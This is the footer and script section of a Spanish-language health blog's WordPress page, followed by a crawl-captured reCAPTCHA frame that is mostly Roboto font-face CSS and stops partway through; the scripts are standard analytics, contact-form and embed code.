		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dra.diane.perez"><a href="https://www.facebook.com/dra.diane.perez">REDES SOCIALES</a></blockquote></div>
		</div>
		</div><div id="text-2" class="vce-no-padding widget widget_text">			<div class="textwidget"><p><a class="twitter-follow-button" href="https://twitter.com/DraDianePerez" data-show-count="false">Sígueme en @DraDianePerez</a></p>
<p><a class="twitter-timeline" href="https://twitter.com/DraDianePerez" data-width="350" data-height="600">X @DraDianePerez</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div><div id="block-4" class="widget widget_block"><a href="https://cuidatusaludcondiane.com/calculadora-de-indice-de-masa-corporal/" target="_blank"><img decoding="async" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/imc.jpg" title="IMC" alt="IMC"></a></div><div id="media_image-3" class="vce-no-padding widget widget_media_image"><a href="https://cuidatusaludcondiane.com/anunciate/"><img width="540" height="540" src="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-540x540.png" class="image wp-image-20674  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-540x540.png 540w, https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER-195x195.png 195w, https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER.png 600w" sizes="(max-width: 540px) 100vw, 540px" /></a></div><div id="block-5" class="widget widget_block"><a href="https://cuidatusaludcondiane.com/calcula-tu-fecha-estimada-de-parto/" target="_blank"><img decoding="async" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/parto.jpg" title="Carcular parto" alt="Carcular parto"></a></div><div class="vce-sticky"><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Sígueme</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://twitter.com/DraDianePerez" title="X (ex Twitter)" class="socicon-twitter soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>twitter</span></a></li>
							<li><a href="https://www.facebook.com/dra.diane.perez" title="Facebook" class="socicon-facebook soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/dradianeperez/" title="Instagram" class="socicon-instagram soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/@DianePerezSandor/featured" title="YouTube" class="socicon-youtube soc_rounded" target="_blank" rel="noopener" style="width: 80px; height: 80px; font-size: 16px;line-height:85px;"><span>youtube</span></a></li>
						</ul>
		

		</div></div>	</aside>
	

</div>


	<div class="vce-ad-above-footer vce-ad-container"><a href="https://cuidatusaludcondiane.com/anunciate/" target="_blank" rel="noopener"><img class="aligncenter" src="https://cuidatusaludcondiane.com/wp-content/uploads/2023/09/BANNER2.png" /></a></div>

	<footer id="footer" class="site-footer">
   
				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="media_image-2" class="widget widget_media_image"><a href="https://cuidatusaludcondiane.com/"><img width="286" height="100" src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" class="image wp-image-19946  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>				</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Sígueme</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://twitter.com/DraDianePerez" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="https://www.facebook.com/dra.diane.perez" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/dradianeperez" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
							<li><a href="https://www.youtube.com/dradianeperez" title="YouTube" class="socicon-youtube soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>youtube</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright © 2026. Cuida tu salud con la Dra. Diane Pérez. Todos los derechos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://cuidatusaludcondiane.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
<li id="menu-item-19927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19927"><a href="https://cuidatusaludcondiane.com/contacto/">Contacto</a></li>
<li id="menu-item-19945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19945"><a href="https://cuidatusaludcondiane.com/anunciate/">Anúnciate</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		
	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="text/javascript">
		/* ExactMetrics Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function exactmetrics_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof ExactMetricsObject || 'undefined' === typeof ExactMetricsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-BVB06ZQ1PX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	ExactMetricsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(exactmetrics_scroll_tracking_load, 200);
		}
		}
		exactmetrics_scroll_tracking_load();
		});
		}
		/* End ExactMetrics Scroll Tracking */
			/* ExactMetrics Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.exactmetricsConversion')
			.on('click.exactmetricsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End ExactMetrics Conversion Event */
	
</script><script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuidatusaludcondiane.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"1280","sticky_header_logo":"https:\/\/cuidatusaludcondiane.com\/wp-content\/uploads\/2019\/06\/logo_4.png","logo":"https:\/\/cuidatusaludcondiane.com\/wp-content\/uploads\/2019\/06\/logo_4.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/cuidatusaludcondiane.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"1","mega_menu_subcats":"1","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"3000","fa_big_opacity":{"1":"0.4","2":"0.6"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"M\u00e1s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/themes/voice/assets/js/min.js?ver=2.9.7" id="vce-main-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"33782417\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"cuidatusaludcondiane.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "33782417", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 02:38:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2&co=aHR0cHM6Ly9jdWlkYXR1c2FsdWRjb25kaWFuZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bto3c6anfpg
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 